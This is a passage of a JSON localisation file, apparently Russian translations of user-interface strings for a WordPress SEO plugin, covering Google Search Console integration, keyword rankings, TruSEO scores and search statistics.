Plugins":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Use AI Generator":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0418\u0418-\u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440"],"Meta Descriptions":["\u041c\u0435\u0442\u0430-\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"We have detected that you are currently using the %1$s Page Builder. Please click %2$shere%3$s to use the %1$s editor for a most accurate result.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438, \u0447\u0442\u043e \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 %2$s\u0441\u044e\u0434\u0430%3$s, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 %1$s \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430."],"Depending on the number of posts being scanned, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0441\u043a\u0430\u043d\u0438\u0440\u0443\u0435\u043c\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043f\u043e\u0437\u0436\u0435."],"Your connection with Google Search Console has expired or is invalid. Please check that your site is verified in Google Search Console and try to reconnect. If the problem persists, please contact our support team.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 Google Search Console \u0438\u0441\u0442\u0435\u043a \u0438\u043b\u0438 \u043e\u043d\u043e \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u0432 Google Search Console, \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0435 \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Yes, I want to disconnect":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"This action will disconnect %1$s from Google Search Console. By disconnecting from Google Search Console, you will no longer receive valuable insights on how your content is being discovered.":["\u042d\u0442\u0438\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 Google Search Console. \u041f\u043e\u0441\u043b\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"The following SEO Statistics graphs are useful metrics for understanding the visibility of your website or pages in search results and can help you identify trends or changes over time.":["\u041f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435 \u0433\u0440\u0430\u0444\u0438\u043a\u0438 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0438 SEO \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"Schema":["Schema"],"Reconnect":["\u041f\u0435\u0440\u0435\u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"Position":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f"],"Optimizing individual content for SEO is a low-hanging fruit of opportunity because it can often be done quickly and easily with a relatively small time investment. By making sure that each piece of content on your website is optimized for relevant keywords and follows best practices for on-page SEO, you can improve the visibility and ranking of that content in the search results. This can drive more traffic to your website and help you achieve better overall SEO results.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f SEO \u2014 \u044d\u0442\u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442, \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043b\u0435\u0433\u043a\u043e \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u0446\u0435\u043b\u0438 \u043f\u0440\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u0442\u0440\u0430\u0442\u0430\u0445. \u0415\u0441\u043b\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u043f\u043e \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c \u0438 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0430\u043c\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u043e\u0433\u043e SEO, \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0435\u043f\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u0432\u044b\u0441\u044f\u0442\u0441\u044f. \u042d\u0442\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 SEO \u0432 \u0446\u0435\u043b\u043e\u043c."],"Inbound Links":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Impressions":["\u041f\u043e\u043a\u0430\u0437\u0430"],"Disconnect":["\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Diff":["\u0420\u0430\u0437\u043d\u043e\u0441\u0442\u044c"],"desktop":["\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Content Performance":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Clicks":["\u041a\u043b\u0438\u043a\u0438"],"Avg. CTR":["\u0421\u0440\u0435\u0434\u043d. CTR"],"Add Additional Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Your URL is invalid.":["\u0412\u0430\u0448 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your target URL is not valid.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"You don't have any keywords yet.":["\u0423 \u0432\u0430\u0441 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432."],"Winning \/ Losing":["\u041f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0435 \/ \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0435"],"Up":["\u0412\u0432\u0435\u0440\u0445"],"TruSEO Score":["\u041e\u0446\u0435\u043d\u043a\u0430 TruSEO"],"Track page rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"Track keyword rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Track how your site is performing in search rankings and generate reports with actionable insights.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c\u0438."],"Track how well keywords are ranking in search results over time based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0438\u0445 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"Total Keywords":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Total Clicks":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432"],"Top Winning":["\u0422\u043e\u043f \u043f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0445"],"Top Pages":["\u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Top Losing":["\u0422\u043e\u043f \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445"],"Top Keywords":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Top 3 Position":["\u0422\u043e\u043f-3 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"This table displays the performance of keywords that your site ranks for over time, including metrics such as impressions, click-through rate, and average position in search results. It allows for easy analysis of how keywords are performing and identification of any underperforming keywords that may need to be optimized or replaced.":["\u0412 \u044d\u0442\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0430 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044b \u043f\u043e\u043a\u0430\u0437\u044b, \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0435\u0433\u043a\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0432 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u043d\u0435."],"This graph is a visual representation of how well <strong>keywords are ranking in search results over time<\/strong> based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u042d\u0442\u043e\u0442 \u0433\u0440\u0430\u0444\u0438\u043a \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u043e, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438 <strong>\u0440\u0430\u043d\u0436\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/strong>. \u0414\u0430\u043d\u043d\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"This feature requires the following plan:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0442\u0430\u0440\u0438\u0444:"],"These lists can be useful for understanding the performance of specific pages or posts and identifying opportunities for improvement. For example, the top winning content may be good candidates for further optimization or promotion, while the top losing may need to be reevaluated and potentially updated.":["\u042d\u0442\u0438 \u0441\u043f\u0438\u0441\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0438\u0433\u0440\u044b\u0448\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043c\u043e\u0436\u0435\u0442 \u0441\u044b\u0433\u0440\u0430\u0442\u044c \u0441\u0432\u043e\u044e \u0440\u043e\u043b\u044c \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0438, \u0430 \u043d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0434\u0430\u0447\u043d\u044b\u0439 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u043e\u0441\u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c."],"Speed tests for individual pages\/posts":["\u0422\u0435\u0441\u0442\u044b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 SEO"],"Search traffic insights":["\u0410\u043d\u0430\u043b\u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430"],"Search statistics are being fetched.":["\u0418\u0437\u0432\u043b\u0435\u043a\u0430\u0435\u0442\u0441\u044f \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search Impressions":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043f\u043e\u043a\u0430\u0437\u044b"],"Search Clicks":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043a\u043b\u0438\u043a\u0438"],"Refreshing data":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"Post Optimizations":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Post Detail":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Open Report %1$s":["\u041e\u0442\u043a\u0440\u044b\u0442\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 %1$s"],"News & Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0432\u0438\u0434\u0435\u043e"],"Loading new report data...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u0447\u0451\u0442\u0430..."],"Last 7 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 7 \u0434\u043d\u0435\u0439"],"Last 6 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 6 \u043c\u0435\u0441\u044f\u0446\u0430"],"Last 3 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u043c\u0435\u0441\u044f\u0446\u0435\u0432"],"Last 28 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 28 \u0434\u043d\u0435\u0439"],"Keyword Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Positions":["\u041f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Performance":["\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Included as Pro Feature":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u043a\u0430\u043a \u043f\u0440\u043e-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"in search results":["\u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Google Search Console Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Search Console"],"Down":["\u0412\u043d\u0438\u0437"],"Content Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 